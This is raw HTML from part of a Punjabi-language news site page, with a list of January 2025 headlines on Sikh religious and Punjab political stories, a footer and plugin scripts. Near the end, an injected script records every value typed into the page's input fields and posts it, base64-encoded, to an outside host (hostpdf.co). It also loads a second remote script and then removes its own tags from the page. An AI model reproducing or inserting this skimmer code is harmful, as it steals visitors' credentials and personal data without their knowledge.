				<div class="elementor-element elementor-element-459e6f7 elementor-widget elementor-widget-video" data-id="459e6f7" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=IBwwnIXv_0M&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-644a5e6 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="644a5e6" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-14522 post type-post status-publish format-standard has-post-thumbnail hentry category-religious category-national category-various-pleasant">
				<a class="elementor-post__thumbnail__link" href="https://nazranatv.com/archives/14522" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1280" height="900" src="https://nazranatv.com/wp-content/uploads/2025/01/c7191adb-4c9e-4d43-90e9-8c8dd944d472.jpeg?v=1738331663" class="attachment-full size-full wp-image-14523" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14522" >
				ਬਾਬਾ ਹਰਨਾਮ ਸਿੰਘ ਧੁੰਮਾ ਵੱਲੋਂ ਮਹਾਂਕੁੰਭ &#8216;ਚ ਨਹਾਉਣਾ ਤੇ ਹਿੰਦੂ ਰੀਤਾਂ ਨੂੰ ਅਪਣਾਉਣਾ ਖ਼ਾਲਸਾ ਪੰਥ ਤੇ ਦਮਦਮੀ ਟਕਸਾਲ ਦਾ ਅਪਮਾਨ : ਸਿੱਖ ਯੂਥ ਫੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 31, 2025		</span>
				<span class="elementor-post-time">
			1:54 pm		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14517 post type-post status-publish format-standard has-post-thumbnail hentry category-religious category-motivational category-national">
				<a class="elementor-post__thumbnail__link" href="https://nazranatv.com/archives/14517" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1441" height="999" src="https://nazranatv.com/wp-content/uploads/2025/01/IMG_5204.jpeg?v=1738320437" class="attachment-full size-full wp-image-14519" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14517" >
				ਸ਼੍ਰੋਮਣੀ ਕਮੇਟੀ ਦੇ ਸੇਵਾਮੁਕਤ ਹੋਏ ਕਰਮਚਾਰੀਆਂ ਨੂੰ ਕੀਤਾ ਗਿਆ ਸਨਮਾਨਿਤ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 31, 2025		</span>
				<span class="elementor-post-time">
			10:47 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14422 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14422" >
				ਐਡਵੋਕੇਟ ਹਰਜਿੰਦਰ ਸਿੰਘ ਧਾਮੀ ਨੇ ਸ. ਅਜਨਾਲਾ ਵੱਲੋਂ ਜਥੇਦਾਰ ਸਾਹਿਬਾਨ ਵਿਰੁੱਧ ਬਿਆਨਬਾਜ਼ੀ ਦੀ ਕੀਤੀ ਨਿਖੇਧੀ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 29, 2025		</span>
				<span class="elementor-post-time">
			9:39 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14511 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-politics">
				<a class="elementor-post__thumbnail__link" href="https://nazranatv.com/archives/14511" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2048" height="1714" src="https://nazranatv.com/wp-content/uploads/2025/01/photo-output-5.jpeg?v=1738138596" class="attachment-full size-full wp-image-14512" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14511" >
				ਡਾ. ਅੰਬੇਦਕਰ ਦਾ ਬੁੱਤ ਤੋੜਨਾ, ਬੀਜੇਪੀ-ਆਰ.ਐਸ.ਐਸ. ਜਮਾਤਾਂ ਦੀ ਪੰਜਾਬ ਦੇ ਮਾਹੌਲ ਨੂੰ ਲਾਬੂ ਲਗਾਉਣ ਵਾਲੀ ਡੂੰਘੀ ਸਾਜਿਸ ਦੀ ਕੜੀ : ਮਾਨ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 29, 2025		</span>
				<span class="elementor-post-time">
			8:16 am		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14508 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-politics">
				<a class="elementor-post__thumbnail__link" href="https://nazranatv.com/archives/14508" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2048" height="1714" src="https://nazranatv.com/wp-content/uploads/2025/01/photo-output-4.jpeg?v=1738138339" class="attachment-full size-full wp-image-14509" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14508" >
				12 ਫਰਵਰੀ ਦੇ ਸੰਤ ਭਿੰਡਰਾਂਵਾਲਿਆ ਦੇ ਜਨਮ ਦਿਹਾੜੇ ਦੇ ਸਮਾਗਮ ਵਿਚ ਸਮੁੱਚੀ ਸਿੱਖ ਕੌਮ ਹੁੰਮ ਹੁੰਮਾਕੇ ਸਮੂਲੀਅਤ ਕਰੇ : ਮਾਨ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 29, 2025		</span>
				<span class="elementor-post-time">
			8:12 am		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #inner-wrap -->
			<div data-elementor-type="footer" data-elementor-id="11240" class="elementor elementor-11240 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f386257 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f386257" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c32f2d" data-id="2c32f2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad4f687 elementor-widget elementor-widget-image" data-id="ad4f687" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1250" height="622" src="https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1.png" class="attachment-full size-full wp-image-13749" alt="" srcset="https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1.png 1250w, https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1-300x149.png 300w, https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1-1024x510.png 1024w, https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1-768x382.png 768w" sizes="(max-width: 1250px) 100vw, 1250px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b5524fd elementor-widget elementor-widget-text-editor" data-id="b5524fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									ਨਜ਼ਰਾਨਾ ਟੀ ਵੀ,ਅਖਬਾਰ ਅਤੇ ਵੈੱਬਸਾਈਟ ਭਾਰਤ ਦੇ ਪ੍ਰਮੁੱਖ ਪੰਜਾਬੀ ਭਾਸ਼ਾ ਵਿੱਚ ਪ੍ਰਕਾਸ਼ਿਤ ਮੀਡਿਆ ਦੇ ਵਿੱਚੋਂ ਇੱਕ ਹੈ ।								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0cbe63d" data-id="0cbe63d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cecf5f elementor-widget elementor-widget-heading" data-id="4cecf5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af0cdc4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af0cdc4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contact@nazranatv.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Phone Number : +393756752780 +917470005005</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Address :17/3 South city , Dasuya , Hoshiarpur , Punjab 144205</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-01f9d3f elementor-widget elementor-widget-heading" data-id="01f9d3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">popular categories:-</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f608b9d elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f608b9d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f608b9d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-102"><a href="https://nazranatv.com/" class="elementor-item">ਮੁੱਖ ਪੰਨਾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://nazranatv.com/archives/category/international" class="elementor-item">ਅੰਤਰਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-112"><a href="https://nazranatv.com/archives/category/national" class="elementor-item">ਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://nazranatv.com/archives/category/selection" class="elementor-item">ਚੋਣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://nazranatv.com/archives/category/politics" class="elementor-item">ਰਾਜਨੀਤੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://nazranatv.com/archives/category/business" class="elementor-item">ਕਾਰੋਬਾਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://nazranatv.com/archives/category/technology" class="elementor-item">ਟੈਕਨੋਲੋਜੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://nazranatv.com/archives/category/crime" class="elementor-item">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://nazranatv.com/archives/category/career" class="elementor-item">ਕਰੀਅਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nazranatv.com/archives/category/lifestyle" class="elementor-item">ਜੀਵਨ ਸ਼ੈਲੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://nazranatv.com/archives/category/game" class="elementor-item">ਖੇਡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://nazranatv.com/archives/category/entertainment" class="elementor-item">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-474"><a href="https://nazranatv.com/archives/category/religious" class="elementor-item">ਧਾਰਮਿਕ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://nazranatv.com/%e0%a8%b8%e0%a9%b0%e0%a8%aa%e0%a8%be%e0%a8%a6%e0%a8%95%e0%a9%80" class="elementor-item">ਸੰਪਾਦਕੀ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f608b9d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-102"><a href="https://nazranatv.com/" class="elementor-item" tabindex="-1">ਮੁੱਖ ਪੰਨਾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://nazranatv.com/archives/category/international" class="elementor-item" tabindex="-1">ਅੰਤਰਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-112"><a href="https://nazranatv.com/archives/category/national" class="elementor-item" tabindex="-1">ਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://nazranatv.com/archives/category/selection" class="elementor-item" tabindex="-1">ਚੋਣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://nazranatv.com/archives/category/politics" class="elementor-item" tabindex="-1">ਰਾਜਨੀਤੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://nazranatv.com/archives/category/business" class="elementor-item" tabindex="-1">ਕਾਰੋਬਾਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://nazranatv.com/archives/category/technology" class="elementor-item" tabindex="-1">ਟੈਕਨੋਲੋਜੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://nazranatv.com/archives/category/crime" class="elementor-item" tabindex="-1">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://nazranatv.com/archives/category/career" class="elementor-item" tabindex="-1">ਕਰੀਅਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nazranatv.com/archives/category/lifestyle" class="elementor-item" tabindex="-1">ਜੀਵਨ ਸ਼ੈਲੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://nazranatv.com/archives/category/game" class="elementor-item" tabindex="-1">ਖੇਡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://nazranatv.com/archives/category/entertainment" class="elementor-item" tabindex="-1">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-474"><a href="https://nazranatv.com/archives/category/religious" class="elementor-item" tabindex="-1">ਧਾਰਮਿਕ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://nazranatv.com/%e0%a8%b8%e0%a9%b0%e0%a8%aa%e0%a8%be%e0%a8%a6%e0%a8%95%e0%a9%80" class="elementor-item" tabindex="-1">ਸੰਪਾਦਕੀ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b0c854" data-id="0b0c854" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7c0022 elementor-widget elementor-widget-heading" data-id="f7c0022" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent News</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-de6f4f6 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="de6f4f6" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-14522 post type-post status-publish format-standard has-post-thumbnail hentry category-religious category-national category-various-pleasant">
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14522" >
				ਬਾਬਾ ਹਰਨਾਮ ਸਿੰਘ ਧੁੰਮਾ ਵੱਲੋਂ ਮਹਾਂਕੁੰਭ &#8216;ਚ ਨਹਾਉਣਾ ਤੇ ਹਿੰਦੂ ਰੀਤਾਂ ਨੂੰ ਅਪਣਾਉਣਾ ਖ਼ਾਲਸਾ ਪੰਥ ਤੇ ਦਮਦਮੀ ਟਕਸਾਲ ਦਾ ਅਪਮਾਨ : ਸਿੱਖ ਯੂਥ ਫੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ			</a>
		</h2>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14517 post type-post status-publish format-standard has-post-thumbnail hentry category-religious category-motivational category-national">
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14517" >
				ਸ਼੍ਰੋਮਣੀ ਕਮੇਟੀ ਦੇ ਸੇਵਾਮੁਕਤ ਹੋਏ ਕਰਮਚਾਰੀਆਂ ਨੂੰ ਕੀਤਾ ਗਿਆ ਸਨਮਾਨਿਤ			</a>
		</h2>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14422 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14422" >
				ਐਡਵੋਕੇਟ ਹਰਜਿੰਦਰ ਸਿੰਘ ਧਾਮੀ ਨੇ ਸ. ਅਜਨਾਲਾ ਵੱਲੋਂ ਜਥੇਦਾਰ ਸਾਹਿਬਾਨ ਵਿਰੁੱਧ ਬਿਆਨਬਾਜ਼ੀ ਦੀ ਕੀਤੀ ਨਿਖੇਧੀ			</a>
		</h2>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b73312c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b73312c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef2ec85" data-id="ef2ec85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba90f1c elementor-widget elementor-widget-heading" data-id="ba90f1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">&#169; 2023 Reserved Nazranatv | Designed by <a href="https://newtraffictail.com/website-development-services/">Website Development Company</a> - <a href="https://newtraffictail.com/">New Traffic Tail</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<style>html{font-size:18px;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393756752780&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello sir&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393756752780&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Social Chat is free, download and try it now &lt;a target=\&quot;_blank\&quot; href=\&quot;https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin\&quot;&gt;here!&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">Social Chat is free, download and try it now <a target="_blank" href="https://quadlayers.com/landing/whatsapp-chat/?utm_source=qlwapp_admin">here!</a></p>
				</div>
					</div>
		<link rel='stylesheet' id='userfeedback-frontend-styles-css' href='https://nazranatv.com/wp-content/plugins/userfeedback-lite/assets/vue/css/frontend.css?ver=1.9.0' media='all' />
<script defer src="https://nazranatv.com/wp-content/plugins/userfeedback-lite/assets/vue/js/chunk-vendors.js?ver=1.9.0" id="userfeedback-frontend-vendors-js"></script>
<script id="userfeedback-frontend-common-js-extra">
var userfeedback_addons_frontend = [];
</script>
<script defer src="https://nazranatv.com/wp-content/plugins/userfeedback-lite/assets/vue/js/chunk-common.js?ver=1.9.0" id="userfeedback-frontend-common-js"></script>
<script id="userfeedback-frontend-widget-js-extra">
